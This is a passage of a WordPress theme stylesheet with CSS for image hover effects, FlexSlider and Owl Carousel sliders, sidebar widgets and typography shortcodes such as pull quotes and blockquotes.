  transition: background-color 0.3s ease-in-out 0s; }
  .image-area:hover .image-overlay {
    background-color: rgba(0, 0, 0, 0.6); }

@media only screen and (max-width: 479px) {
  .image-wrapper.alignleft, .image-wrapper.alignright {
    float: none;
    margin: 0; } }
/* ------------ Cover Image -------------------- */
.wp-block-cover.alignleft, .wp-block-cover-image.alignleft {
  margin: 0 20px 5px 0; }
.wp-block-cover.alignright, .wp-block-cover-image.alignright {
  margin: 0px 0 5px 20px; }

.wp-block-image .alignleft, .wp-block-image .alignright {
  margin-bottom: 20px; }

/*---------- Image Info Hover --------------------------*/
.image-info {
  display: block;
  z-index: 120;
  position: absolute;
  width: 100%;
  top: 30%;
  text-align: center;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: opacity 0.4s ease-in-out 0s; }
  .image-area:hover .image-info {
    opacity: 1; }
  .image-info .post-title {
    position: relative;
    top: 0;
    padding: 0 20px;
    margin: 0;
    font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: normal;
    color: #ddd; }
    .zero-margin .image-info .post-title {
      font-size: 21px;
      line-height: 30px; }
    .image-info .post-title a {
      color: #ddd;
      transition: color 0.3s ease-in-out 0s; }
      .image-info .post-title a:hover {
        color: #fff; }
    @media only screen and (max-width: 1024px) {
      .image-info .post-title {
        font-size: 16px;
        line-height: 24px; } }
    @media only screen and (max-width: 479px) {
      .image-info .post-title {
        font-size: 16px;
        line-height: 24px; } }
  .image-info .terms {
    position: relative;
    top: 0;
    display: block;
    color: #f9f9f9; }
    .image-info .terms a {
      color: #d5d5d5;
      position: relative;
      display: inline;
      zoom: 1;
      font-size: 13px;
      line-height: 19px;
      font-style: italic;
      transition: all 0.3s ease-in-out 0s; }
      .image-info .terms a:hover {
        color: #f9f9f9; }
    @media only screen and (max-width: 767px) {
      .image-info .terms {
        display: none; } }
  .image-info .image-info-buttons {
    display: block;
    position: relative;
    top: 0;
    z-index: 100;
    margin-top: 20px; }
    .image-info .image-info-buttons .button {
      position: relative;
      display: inline-block;
      padding: 5px 12px;
      border: 2px solid #eee;
      font-size: 12px;
      line-height: 23px;
      letter-spacing: 1px;
      font-weight: 900; }
      .image-info .image-info-buttons .button i {
        font-size: 16px;
        color: #eee;
        display: block; }
    .image-info .image-info-buttons .post-link {
      margin-left: 15px; }

.type-portfolio .image-info .post-title, .type-gallery .image-info .post-title {
  font-size: 24px;
  line-height: 32px; }
  @media only screen and (max-width: 1024px) {
    .type-portfolio .image-info .post-title, .type-gallery .image-info .post-title {
      font-size: 18px;
      line-height: 26px; } }

.type-portfolio .image-info .terms {
  display: block; }

/* Four column layouts require less information to be shown in the image info 
since not everything will fit there */
.image-grid .threecol .image-info .terms {
  display: none; }
.image-grid .threecol .image-info h3 {
  padding: 5px 0; }
.image-grid .threecol.zero-margin .image-info .terms {
  display: block; }
.image-grid .threecol .image-info-buttons {
  top: 20%; }

/*------------------------------------------------------------------
5. Sliders
-------------------------------------------------------------------*/
/* ------------------------ Sliders - Revolution Slider ----------------------------------- */
#slider-area {
  clear: both;
  margin: 0 auto;
  width: 100%;
  background: #3F3B39; }
  #slider-area .image-area {
    background: none;
    box-shadow: none;
    border: none; }
  #slider-area #slider-error {
    padding: 240px 0;
    color: #bbb; }

/*--------------------------------------------------------------------*/
/*	Responsive Flex Slider Styles
/*--------------------------------------------------------------------*/
/* * jQuery FlexSlider v2.0 * http://www.woothemes.com/flexslider/ * */
/* Browser Resets */
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus {
  outline: none; }

.slides, .flex-control-nav, .flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none; }

/* FlexSlider Necessary Styles *********************************/
.flexslider {
  margin: 0;
  padding: 0; }
  .flexslider .slides > li {
    display: none;
    /*-webkit-backface-visibility: hidden; */ }
  .flexslider .slides img {
    display: block; }

/* Causes issues with fixed backgrounds in Chrome/Safari */
/* Hide the slides before the JS is loaded. Avoids image jumping */
.flex-pauseplay span {
  text-transform: capitalize; }

/* Clearfix for the .slides element */
.slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

html[xmlns] .slides {
  display: block; }

* html .slides {
  height: 1%; }

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you * include js that eliminates this class on page load */
.no-js .slides > li:first-child {
  display: block; }

/* FlexSlider Default Theme *********************************/
.flex-slider-container {
  position: relative; }

.flexslider {
  background: transparent;
  padding: 0;
  max-width: 100%;
  position: relative;
  zoom: 1; }

.flex-viewport {
  max-height: 2000px;
  transition: all 2s ease 1s; }

.loading .flex-viewport {
  max-height: 300px; }

.flexslider .slides {
  zoom: 1; }

.carousel li {
  margin-right: 5px; }

.flexslider .slides > li {
  margin: 0;
  padding: 0;
  border: none;
  background: none;
  position: relative; }
.flexslider .slides .image-area {
  float: none; }
.flexslider .slides img {
  display: block; }

/* Hide the slides before the JS is loaded. Avoids image jumping */
/* Caption styles */
.flex-caption {
  position: absolute;
  left: 150px;
  bottom: 30%;
  width: 35%;
  max-width: 450px;
  z-index: 89; }
  @media only screen and (min-width: 768px) and (max-width: 959px) {
    .flex-caption {
      left: 70px;
      bottom: 20%; } }
  @media only screen and (max-width: 767px) {
    .flex-caption {
      left: 0;
      bottom: 20px;
      max-width: 60%;
      padding: 0 10px;
      box-sizing: border-box;
      -moz-box-sizing: border-box;
      -webkit-box-sizing: border-box;
      width: 50%; } }
  .flex-caption a, .flex-caption .flex-summary {
    background: #000;
    opacity: 0.5;
    filter: alpha(opacity=55);
    /*IE*/ }
  .flex-caption a {
    display: inline !important;
    font-size: 36px;
    font-weight: 500;
    line-height: 50px;
    color: #EFEFEF !important;
    padding: 2px 15px; }
    @media only screen and (min-width: 768px) and (max-width: 959px) {
      .flex-caption a {
        font-size: 26px;
        line-height: 30px; } }
    @media only screen and (max-width: 767px) {
      .flex-caption a {
        font-size: 16px; } }
    @media only screen and (max-width: 479px) {
      .flex-caption a {
        font-size: 18px;
        padding: 5px; } }
  .flex-caption .flex-summary {
    color: #ccc;
    margin-top: 5px;
    padding: 10px 15px 10px 15px;
    margin: 10px 0 0;
    font-size: 18px;
    line-height: 26px; }
    @media only screen and (max-width: 767px) {
      .flex-caption .flex-summary {
        padding: 5px 10px;
        font-size: 14px;
        line-height: 20px; } }
    @media only screen and (max-width: 479px) {
      .flex-caption .flex-summary {
        display: none; } }

/* Direction Nav */
.flex-direction-nav, .widget .flex-direction-nav {
  *height: 0;
  display: block; }
  .flex-direction-nav li, .widget .flex-direction-nav li {
    margin: 0;
    padding: 0;
    border: none;
    background: none; }
  .flex-direction-nav a, .widget .flex-direction-nav a {
    display: block;
    position: absolute;
    text-indent: -9999px;
    background-color: #888;
    z-index: 10;
    /* IE */
    background-color: rgba(55, 55, 55, 0.8);
    height: 25px;
    width: 25px;
    transition: all 0.2s linear; }
  .flex-direction-nav .flex-next, .widget .flex-direction-nav .flex-next {
    right: 10px;
    bottom: 10px; }
  .flex-direction-nav .flex-prev, .widget .flex-direction-nav .flex-prev {
    right: 40px;
    bottom: 10px; }
  .flex-direction-nav a:hover, .widget .flex-direction-nav a:hover {
    background-color: #666;
    /* IE */
    background-color: rgba(51, 51, 51, 0.8); }
  .flex-direction-nav .flex-prev span, .widget .flex-direction-nav .flex-prev span {
    top: 5px;
    right: 9px;
    position: absolute;
    display: block;
    height: 12px;
    width: 8px;
    background-image: url("images/sliders/arrows-sliders.png");
    background-position: right bottom; }
  .flex-direction-nav .flex-next span, .widget .flex-direction-nav .flex-next span {
    top: 5px;
    right: 9px;
    position: absolute;
    display: block;
    height: 12px;
    width: 8px;
    background-image: url("images/sliders/arrows-sliders.png");
    background-position: right bottom;
    background-position: right bottom; }
  .flex-direction-nav .flex-prev span, .widget .flex-direction-nav .flex-prev span {
    background-position: left bottom; }

/* Control Nav */
.flex-control-nav {
  display: block;
  width: 100%;
  position: absolute;
  bottom: 0;
  text-align: center; }

#slider-area .flex-control-nav, .segment .flex-control-nav {
  bottom: 0; }
  @media only screen and (max-width: 767px) {
    #slider-area .flex-control-nav, .segment .flex-control-nav {
      display: none; } }

.flex-control-nav li, .widget .flex-control-nav li {
  margin: 0 4px;
  padding: 0;
  border: none;
  background: none;
  display: inline-block;
  zoom: 1;
  *display: inline; }
  .flex-control-nav li:hover, .widget .flex-control-nav li:hover {
    margin: 0 4px;
    padding: 0;
    border: none; }

.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  cursor: pointer;
  position: relative;
  z-index: 10;
  text-indent: -9999px;
  background-color: #ddd;
  /* IE */
  background-color: rgba(218, 218, 218, 0.8);
  width: 14px;
  height: 14px;
  border-radius: 14px; }
  .flex-control-paging li a:hover, .flex-control-paging li a.flex-active {
    background-color: #fafafa;
    /* IE */
    background-color: rgba(255, 255, 254, 0.9); }

.flex-control-nav li a.flex-active, .flex-control-nav li a:hover {
  background-color: #fafafa;
  /* IE */
  background-color: rgba(255, 255, 254, 0.9); }

ol.flexlite-control-nav.flexlite-control-paging {
  display: none; }

.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden; }
  .flex-control-thumbs li {
    width: 25%;
    float: left;
    margin: 0; }
  .flex-control-thumbs img {
    width: 100%;
    display: block;
    opacity: .7;
    cursor: pointer; }
    .flex-control-thumbs img:hover {
      opacity: 1;
      -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
      filter: alpha(opacity=100); }
  .flex-control-thumbs .flex-active {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    cursor: default; }

.segment .flex-control-nav li a {
  width: 20px;
  height: 20px; }
  .segment .flex-control-nav li a:hover, .segment .flex-control-nav li a.flex-active {
    background-color: #2a9dd6; }

/* ----- Inline flex slider styling ----------*/
.flex-slider-container.loading, .tab-slider-container.loading {
  background: #202834 url(images/sliders/ajax-loader.gif) no-repeat 50% 50%; }
.flex-slider-container .flexslider, .tab-slider-container .flexslider {
  transition: opacity 0.4s ease-in-out;
  z-index: 2; }
.flex-slider-container.loading .flexslider, .tab-slider-container.loading .flexslider {
  visibility: hidden;
  opacity: 0; }

/*  ======================================================
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 *  ======================================================
 */
/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y; }

.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px); }

.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%; }

.owl-carousel .owl-wrapper-outer.autoHeight {
  transition: height 500ms ease-in-out; }

.owl-carousel .owl-item {
  float: left; }

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer; }

.owl-controls {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

/* mouse grab icon */
.grabbing {
  cursor: url(images/sliders/grabbing.png) 8 8, move; }

/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0); }

/* ======================================================
* 	Owl Carousel Owl Demo Theme
*	v1.3.3
*   =====================================================
*/
.owl-theme .owl-controls {
  margin-top: 24px;
  text-align: center; }

/* Styling Next and Prev buttons */
.owl-theme .owl-controls .owl-buttons div {
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */
  filter: Alpha(Opacity=80);
  /*IE7 fix*/
  opacity: 0.8; }

/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
  filter: Alpha(Opacity=100);
  /*IE7 fix*/
  opacity: 1;
  text-decoration: none; }

/* Styling Pagination*/
.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */ }

.owl-theme .owl-controls .owl-page span {
  display: block;
  width: 24px;
  height: 5px;
  margin: 5px 5px;
  filter: Alpha(Opacity=50);
  /*IE7 fix*/
  opacity: 0.5;
  border-radius: 20px;
  background: #8997A0; }

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  filter: Alpha(Opacity=100);
  /*IE7 fix*/
  opacity: 1; }

/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #FFF;
  padding: 2px 10px;
  font-size: 12px;
  border-radius: 30px; }

/* preloading images */
.owl-item.loading {
  min-height: 150px;
  background: url(images/sliders/ajax-loader.gif) no-repeat center center; }

/** THEME ===================================*/
/* Owl Carousel Customization */
.carousel-container .owl-carousel.owl-theme {
  z-index: 1; }
  .carousel-container .owl-carousel.owl-theme .owl-prev {
    margin-right: 6px; }
  .carousel-container .owl-carousel.owl-theme .owl-prev:hover {
    opacity: 0.7;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
    filter: alpha(opacity=70); }
  .carousel-container .owl-carousel.owl-theme .owl-next:hover {
    opacity: 0.8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=80); }
  .carousel-container .owl-carousel.owl-theme .owl-buttons {
    position: absolute;
    display: block;
    bottom: 0;
    right: 10px;
    list-style: none; }
    @media only screen and (max-width: 767px) {
      .carousel-container .owl-carousel.owl-theme .owl-buttons {
        display: none; } }
    .carousel-container .owl-carousel.owl-theme .owl-buttons div {
      display: inline-block;
      width: 32px;
      height: 32px;
      cursor: pointer;
      background: #8997A0;
      transition: opacity 0.3s ease-in-out;
      border-radius: 2px; }
      .carousel-container .owl-carousel.owl-theme .owl-buttons div i {
        font-size: 20px;
        line-height: 32px;
        display: block;
        color: #FFF; }

.gallery-carousel .carousel-container .owl-carousel.owl-theme .owl-prev, .gallery-carousel .carousel-container .owl-carousel.owl-theme .owl-next {
  background: #2a9dd6; }
.gallery-carousel .carousel-container .owl-carousel.owl-theme .owl-buttons {
  top: 10px;
  right: 10px; }

.carousel-container {
  transition: opacity 0.4s ease-in-out 0s; }
  .carousel-container .post-snippets .hentry {
    margin: 0 10px 20px 10px; }
  @media only screen and (max-width: 767px) {
    .carousel-container .entry-summary {
      display: none; }
    .carousel-container .flexslider .slides .image-area {
      padding: 2px; } }
  @media only screen and (max-width: 479px) {
    .carousel-container .type-portfolio .image-info .image-info-buttons {
      display: none; }
    .carousel-container .type-portfolio .image-info h3.post-title {
      top: 25%; } }

/* Tab Slider and Team Slider navigation */
ul.tab-list, ul.member-list, .widget ul.tab-list, .widget ul.member-list {
  border-bottom: 1px solid #2a9dd6;
  margin: 0 0 40px 0; }
  ul.tab-list li, ul.member-list li, .widget ul.tab-list li, .widget ul.member-list li {
    display: inline;
    margin: 0 50px 0 0;
    border: none;
    padding: 0; }
    @media only screen and (max-width: 767px) {
      ul.tab-list li, ul.member-list li, .widget ul.tab-list li, .widget ul.member-list li {
        margin-right: 30px; } }
    ul.tab-list li a, ul.member-list li a, .widget ul.tab-list li a, .widget ul.member-list li a {
      font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
      font-style: normal;
      text-transform: none;
      letter-spacing: 0;
      font-weight: 700;
      color: #292929;
      display: inline-block;
      line-height: 48px;
      transition: color 0.2s ease-in-out 0s; }
      ul.tab-list li a.visible, ul.tab-list li a.flex-active, ul.member-list li a.visible, ul.member-list li a.flex-active, .widget ul.tab-list li a.visible, .widget ul.tab-list li a.flex-active, .widget ul.member-list li a.visible, .widget ul.member-list li a.flex-active {
        border-bottom: 3px solid #2a9dd6; }
      ul.tab-list li a:hover, ul.member-list li a:hover, .widget ul.tab-list li a:hover, .widget ul.member-list li a:hover {
        color: #2a9dd6; }

/*------------------------------------------------------------------
6. Widgets
-------------------------------------------------------------------*/
/* ------------------------ WordPress Widgets ----------------------------------- */
.sidebar .widget {
  margin: 0 0 40px 0;
  overflow: hidden; }
  .sidebar .widget ol, .sidebar .widget ul, .sidebar .widget ol li, .sidebar .widget ul li {
    margin: 0;
    list-style: none; }
  .sidebar .widget li {
    padding: 12px 0;
    border-top: 1px solid #ddd; }
    .sidebar .widget li:first-child {
      border: none !important;
      padding-top: 0; }
    #footer .sidebar .widget li {
      background-repeat: no-repeat;
      border-top: none; }

.widget-title {
  color: #666;
  font-size: 18px;
  line-height: 26px;
  font-weight: normal;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding: 0 0 10px 0;
  margin-bottom: 10px; }
  #sidebar-header .widget-title {
    display: none;
    /* Do not display titles for header widgets */ }

.sidebar .widget .post-list .entry-text-wrap {
  float: none; }

/* Page Builder Widget Styling */
.panel-grid .widget {
  margin: 0; }

/* --------- Page Builder Widget Reset Styling ---------- */
.so-panel {
  margin: 0;
  padding: 0;
  border: none;
  background: none; }
  .so-panel ol, .so-panel ul, .so-panel li, .so-panel li:hover {
    list-style: none;
    margin: 0;
    padding: 0;
    border: none;
    background: none; }

/* ------ RSS Widget ------------ */
.widget_rss ul > li a.rsswidget {
  color: #2a9dd6;
  font-weight: 700; }
  .widget_rss ul > li a.rsswidget:hover {
    color: #888; }
.widget_rss ul > li .rss-date {
  font-style: italic;
  color: #999;
  display: block; }

/*--------- 125x125 Advertisement Styling --------- */
#advertisement-125 {
  padding: 0;
  overflow: hidden; }
  #advertisement-125 a {
    display: block;
    float: left;
    padding: 0;
    margin: 10px 9px 0 9px; }
  #advertisement-125 img {
    padding: 2px;
    background: #FEFEFE;
    border: 1px solid #ccc;
    width: 125px;
    height: 125px; }

/*---------- Social List ---------- */
ul.social-list {
  list-style: none;
  margin: 0;
  display: block; }
  ul.social-list.center {
    margin: 5px auto; }
  ul.social-list li {
    padding: 0;
    list-style: none;
    margin: 0 10px 0 0;
    background: none !important;
    display: inline-block;
    float: left; }
    ul.social-list li:last-child {
      margin-right: 0; }
  ul.social-list a {
    color: #777;
    display: block;
    margin-right: 5px;
    transition: color 0.2s ease-in-out 0s; }
    ul.social-list a i {
      font-size: 20px;
      line-height: 28px;
      transition: color 0.2s ease-in-out 0s; }
    ul.social-list a:hover i {
      color: #888; }

.sidebar .widget ul.social-list li {
  border: none !important;
  padding-left: 0 !important; }

#footer .widget ul.social-list {
  display: table; }
  #footer .widget ul.social-list a {
    margin: 0 20px 10px 0; }
    #footer .widget ul.social-list a i {
      font-size: 28px;
      color: #999; }
    @media only screen and (max-width: 479px) {
      #footer .widget ul.social-list a {
        margin: 0 8px 5px 0; }
        #footer .widget ul.social-list a i {
          font-size: 24px; } }
    #footer .widget ul.social-list a:hover {
      color: #d3d3d3; }
      #footer .widget ul.social-list a:hover i {
        color: #d3d3d3; }

/* ------ Nav menu widget --------*/
.widget.widget_nav_menu ul.sub-menu li {
  padding: 12px 0 12px 0;
  margin-left: 15px; }
  .widget.widget_nav_menu ul.sub-menu li:last-child {
    padding-bottom: 0; }
.widget.widget_nav_menu ul li.current_page_item > a {
  padding: 6px 12px;
  background: #2a9dd6;
  color: #fff;
  font-weight: bolder;
  line-height: 28px; }

/*-------------- Search Widget ----------------- */
.widget-search {
  margin: 0 0 20px;
  padding: 0; }
  .widget-search h3 {
    display: none; }

.search-form {
  position: relative;
  max-width: 233px;
  border: none;
  box-shadow: 0 0 3px white;
  width: 100%; }
  #footer .search-form {
    -ms-box-shadow: none;
    box-shadow: none; }
  .search-form label {
    display: none; }
  .search-form .search-text {
    display: block;
    position: relative;
    right: 0;
    width: 100%;
    height: 35px;
    margin: 0;
    border: none;
    padding: 5px 5px 5px 30px;
    font-size: 13px;
    line-height: 24px;
    font-weight: 500;
    color: #777777;
    background-color: #Fbfbfb;
    border-bottom: 1px solid rgba(196, 196, 196, 0.4);
    border-radius: 24px;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -ms-box-shadow: inset 0px 1px 2px rgba(79, 79, 79, 0.5);
    box-shadow: inset 0px 1px 2px rgba(79, 79, 79, 0.5);
    transition: all 0.3s ease-in-out; }
    .search-form .search-text:focus {
      color: #696969;
      background-color: #fff;
      font-style: normal; }
  .search-form .submit {
    background: url(images/icons/search-icon.png) no-repeat center transparent !important;
    display: block;
    margin: 0;
    padding: 5px 5px 5px 28px;
    position: absolute;
    left: 0;
    top: 0;
    border: none;
    cursor: pointer;
    height: 35px;
    transition: all 0.3s ease-in-out;
    border-radius: 0;
    -ms-box-shadow: none;
    box-shadow: none; }
    @media only screen and (-webkit-min-device-pixel-ratio: 2) {
      .search-form .submit {
        background-image: url(images/icons/search-icon@2x.png);
        background-size: 34px 37px; } }
    .search-form .submit:hover {
      background-color: transparent !important;
      -ms-box-shadow: none;
      box-shadow: none; }

/* Text Widget */
#widget-text {
  margin: 0 0 20px 0; }

/* ------------- Pages Widget ------------ */
.widget_pages ul ul {
  padding: 15px 0 0 15px; }

/*------------- Flickr Widget -------------- */
#flickr-widget {
  margin: 10px 0 0 0; }
  #flickr-widget .flickr_badge_image {
    float: left;
    line-height: 100%;
    margin: 0 6px 6px 0; }
    #footer #flickr-widget .flickr_badge_image {
      margin: 0 10px 10px 0; }
    #flickr-widget .flickr_badge_image img {
      display: block;
      width: 75px;
      height: 75px;
      transition: all 0.2s ease-in-out 0s;
      -ms-box-sizing: border-box;
      box-sizing: border-box; }
      #flickr-widget .flickr_badge_image img:hover {
        background-color: #f4f4f4;
        border: 4px solid #2a9dd6;
        opacity: 0.8;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
        filter: alpha(opacity=80); }

/* ------------ Author Widget ------ */
#author-widget .widget-title {
  border-bottom: none; }
#author-widget .avatar-wrap {
  float: left;
  margin-right: 40px; }
  #author-widget .avatar-wrap img {
    border-radius: 50%; }
#author-widget .author-name {
  font-size: 18px;
  line-height: 22px;
  font-family: Georgia, Times, serif;
  font-weight: 500;
  margin-right: 10px; }
#author-widget .social-list {
  margin-top: 10px; }

/* Make an exception for author widget */
#sidebar-after-singular #author-widget {
  padding: 0; }

/* Calendar Widget */
.widget_calendar caption {
  margin-bottom: 10px;
  font-weight: 600; }

.widget_calendar table td, .widget_calendar table tr th {
  padding: 6px 8px; }

/*--------- Contact Info Widget ---------- */
.contact-info p span {
  font-style: italic; }
.contact-info .mini-separator {
  margin-bottom: 30px; }

.widget .contact-info p {
  margin-bottom: 10px; }

/* ---------- Recent Comments ---------- */
ul#recentcomments li.recentcomments {
  padding-left: 30px;
  transition: all 0.4s ease-in-out 0s;
  position: relative; }
  ul#recentcomments li.recentcomments:first-child {
    background-position: 0 8px; }
    ul#recentcomments li.recentcomments:first-child:before {
      top: 3px; }
  ul#recentcomments li.recentcomments a {
    display: inline !important;
    padding: 0;
    margin: 0;
    color: #2a9dd6;
    font-style: normal; }
    ul#recentcomments li.recentcomments a:hover {
      color: #666; }
      #footer ul#recentcomments li.recentcomments a:hover {
        color: #DBDBD9; }
    ul#recentcomments li.recentcomments a.url {
      transition: all 0.4s ease-in-out 0s; }
  ul#recentcomments li.recentcomments:before {
    font-family: 'icomoon';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e076";
    font-size: 16px;
    color: #999;
    position: absolute;
    left: 0;
    top: 15px; }

/* ------------ Tag Cloud - Tag/Category/Taxonomy Term Cloud widget ----------------*/
.term-cloud {
  margin: 0;
  padding: 0 4px 10px; }
  .term-cloud a {
    display: inline;
    color: #55585b;
    float: left;
    padding: 2px 6px;
    margin: 0 5px 5px 0;
    font-size: 12px !important;
    text-transform: none;
    line-height: 20px;
    background-color: #eaeaea;
    border-radius: 2px;
    transition: all 0.4s ease-in-out 0s; }
    .term-cloud a:hover {
      color: #fff !important;
      background-color: #2a9dd6; }
    #footer .term-cloud a {
      color: #d5d5d5;
      background-color: #555; }
      #footer .term-cloud a:hover {
        color: #fff !important; }

/* --------- Mailchimp integration ---------- */
div.mc_merge_var, div.mc_signup_submit {
  display: inline-block;
  margin-top: 10px; }

#mc_signup_form .mc_var_label {
  font-size: 14px;
  display: block;
  margin-bottom: 5px; }
#mc_signup_form .mc_input {
  display: inline-block;
  padding: 8px;
  margin: 0 15px 0 0;
  line-height: 20px; }
  #footer #mc_signup_form .mc_input {
    background: #686868;
    border: 1px solid #444; }

#mc_signup_submit {
  color: #ffffff !important;
  background-color: #2a9dd6 !important;
  border-color: #37b4ee #1c8bbe #1c8bbe #37b4ee;
  padding: 8px 30px;
  margin: 0; }

#mc-indicates-required {
  margin: 10px 0 0;
  display: none; }

/* --------- Footer text content widget styling ---*/
.sidebar .text-content a, #footer .text-content a {
  color: #2a9dd6; }

.sidebar .text-content a:hover, #footer .text-content a:hover {
  color: #B3B3B1; }

/* Sidebar Header */
#sidebar-header {
  float: right; }
  #sidebar-header .social-list {
    position: absolute;
    right: 0;
    top: 40px;
    transition: top 0.3s ease-in-out 0s; }
    #sidebar-header .social-list li {
      margin-right: 20px; }
      #sidebar-header .social-list li:last-child {
        margin-right: 0; }
      @media only screen and (max-width: 1024px) {
        #sidebar-header .social-list li {
          margin-right: 14px; } }
    #sidebar-header .social-list a i {
      color: #ccc;
      font-size: 24px;
      line-height: 24px;
      transition: color 0.3s ease-in-out 0s; }
      @media only screen and (max-width: 1024px) {
        #sidebar-header .social-list a i {
          font-size: 20px;
          line-height: 20px; } }
    #sidebar-header .social-list a:hover i {
      color: #fff; }
    #header.sticky #sidebar-header .social-list {
      top: 15px; }
  @media only screen and (max-width: 767px) {
    #sidebar-header {
      width: 100%;
      float: none; }
      #sidebar-header .widget {
        margin-bottom: 0; }
      #sidebar-header .social-list {
        position: relative;
        top: 0;
        right: 0 !important;
        text-align: center;
        margin: 10px auto 0;
        display: inline-block; } }

/*------------------------------------------------------------------
7. Shortcodes
-------------------------------------------------------------------*/
/* ------------------------ WordPress Shortcodes ----------------------------------- */
/*----------------- Highlighting --------------- */
.highlight1 {
  background: #ffff99; }

.highlight2 {
  background: #555;
  color: #FFF; }

/*----------------------- Pull Quotes --------- */
.pullquote {
  font: normal 18px/32px Georgia, Times, serif;
  font-weight: normal;
  font-style: normal;
  margin: 0;
  padding: 0;
  color: #555; }
  @media only screen and (max-width: 767px) {
    .pullquote {
      font-size: 16px;
      line-height: 26px; } }

.quote-wrap.alignleft {
  float: left;
  width: 230px;
  margin: 0 20px 0 0;
  border-top: 1px solid #555;
  padding: 2px 0; }
  .quote-wrap.alignleft .pullquote {
    border-top: 1px dotted #555;
    padding-top: 14px; }
.quote-wrap.alignright {
  float: right;
  width: 230px;
  margin: 0 0 0 20px;
  border-top: 1px solid #555;
  padding: 2px 0; }
  .quote-wrap.alignright .pullquote {
    border-top: 1px dotted #555;
    padding-top: 14px; }
@media only screen and (max-width: 767px) {
  .quote-wrap.alignright, .quote-wrap.alignleft {
    width: 180px; }
  .quote-wrap.alignright {
    margin-left: 15px; }
  .quote-wrap.alignleft {
    margin-right: 15px; } }
.quote-wrap.alignnone {
  border-top: 1px solid #555;
  border-bottom: 1px solid #555;
  padding: 2px 0; }
  .quote-wrap.alignnone .pullquote {
    border-top: 1px dotted #555;
    border-bottom: 1px dotted #555;
    padding-top: 21px;
    padding-bottom: 21px; }

blockquote {
  font-size: 18px;
  line-height: 28px;
  font-weight: normal;
  font-style: italic;
  color: #777;
  padding: 5px 15px 5px 50px;
  background: url("images/quote.png") no-repeat scroll 0 0 transparent;
  overflow: hidden; }
  blockquote .author, blockquote em, blockquote i, blockquote cite {
    font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
    font-style: normal;
    font-size: 12px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #2a9dd6;
    margin-top: 12px; }
  blockquote.alignleft {
    margin: 0px 20px 0 0;
    width: 230px; }
  blockquote.alignright {
    margin: 0px 0 0 20px;
    width: 230px; }
  blockquote p {
    margin-bottom: 10px; }
  .dark-bg blockquote {
    color: #ddd; }
    .dark-bg blockquote > p {
      color: #ddd; }
  @media only screen and (max-width: 767px) {
    blockquote {
      font-size: 16px;
      line-height: 26px; }
      blockquote.alignright {
        margin-left: 15px; }
      blockquote.alignleft {
        margin-right: 15px; } }
  @media only screen and (min-width: 480px) and (max-width: 767px) {
    blockquote.alignleft, blockquote.alignright {
      width: 200px;
      padding: 5px 5px 5px 42px; } }
  blockquote.big {
    font-size: 30px;
    line-height: 40px;
    font-weight: 600; }
    @media only screen and (max-width: 767px) {
      blockquote.big {
        font-size: 18px !important;
        line-height: 28px !important; } }
    blockquote.big .author, blockquote.big em, blockquote.big i, blockquote.big cite {
      margin-top: 30px;
      font-size: 18px;
      line-height: 28px;
      letter-spacing: 2px; }
      @media only screen and (max-width: 767px) {
        blockquote.big .author, blockquote.big em, blockquote.big i, blockquote.big cite {
          font-size: 14px;
          line-height: 24px; } }

/*--------------------- Begin Typography: List Styles ----------------- */
ul.list1, ul.list2, ul.list3, ul.list4, ul.list5, ul.list6, ul.list7, ul.list8, ul.list9, ul.list10, ul.list11, ul.list12, ul.list13 {
  position: relative;
  overflow: hidden;
  margin: 5px 0px 5px 4px; }
ul.list1 li, ul.list2 li, ul.list3 li, ul.list4 li, ul.list5 li, ul.list6 li, ul.list7 li, ul.list8 li, ul.list9 li, ul.list10 li, ul.list11 li, ul.list12 li, ul.list13 li, ul.list-none li {
